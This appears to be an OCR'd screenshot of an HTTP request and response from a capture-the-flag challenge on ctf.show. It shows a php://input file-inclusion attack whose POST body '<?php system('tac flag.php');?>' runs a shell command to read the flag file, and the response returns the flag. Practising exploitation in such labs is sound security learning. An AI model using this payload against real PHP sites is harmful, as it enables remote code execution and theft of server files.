 Request
Pretty Raw Hex \n
1 POST /?file=PHP://input HTTP/1.1
2 Host: cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://cad17f1e-c703-4cd2-831b-de48f38fa015.challenge.ctf.show/?fi
le=pHp://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 <?php system('tac flag.php');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 07 Mar 2022 07:33:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 $flag="ctfshow{e88e8177-a4aa-4444-b00f-3f55b2bb598a}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-16 11:10:30
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-16 11:10:22
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23